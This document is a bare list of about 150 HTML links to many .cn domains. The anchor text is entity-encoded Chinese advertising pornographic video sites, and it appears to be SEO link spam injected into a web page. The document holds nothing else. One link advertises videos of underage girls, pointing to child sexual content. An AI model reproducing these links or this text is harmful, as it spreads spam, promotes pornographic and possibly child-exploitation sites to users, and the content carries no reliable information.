<a href="http://babinia.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cviem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://myphoto123.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://dd50.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjh894.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://138978.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://hivk.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://iygs.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://iitn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://mtba.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eawang.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rriv.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://usys.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://meizu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://adunn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x430.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://on020.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://kjhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jaytime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://p8amd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://tdgfp.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://haifair.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://szboling.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://djycxg.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://hqhose.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://kk3w.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://somastar.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yjkang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://jaytime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://smsunion.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://k8yy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://konkaa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shguosu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dxbxg.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://gmjgj.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zc1985.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://wslim.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cadno.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://rockton.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://cf80.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://stjd.net.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://liuyanji.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byix.com.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://shopping023.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://xiushangqian.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://xzsljng.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://bizhian.com.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://smfjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://rgup.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56776.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://ikea465.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://seart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://qouj.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://htdt168.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://w-one.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eypz.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rorlab.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://kjde.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jayken.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
